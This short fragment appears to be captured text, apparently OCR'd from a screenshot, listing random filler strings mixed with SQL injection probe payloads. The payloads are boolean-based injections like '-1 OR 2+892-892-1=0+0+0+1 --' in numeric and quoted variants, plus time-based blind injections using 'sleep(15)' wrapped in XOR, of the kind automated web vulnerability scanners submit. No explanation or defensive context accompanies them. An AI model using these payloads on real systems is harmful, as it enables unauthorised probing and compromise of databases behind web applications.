
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV9audwTyw
CpjJwWHV
-1 OR 2+892-892-1=0+0+0+1 --
-1 OR 2+871-871-1=0+0+0+1
-1' OR 2+131-131-1=0+0+0+1 --
-1' OR 2+260-260-1=0+0+0+1 or 'UlL8kf39'='
-1" OR 2+965-965-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
CpjJwWHV0'XOR(if(now()=sysdate(),sleep(15),0))XO
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(15),0))X
VABxvsyH
VABxvsyH
VABxvsyH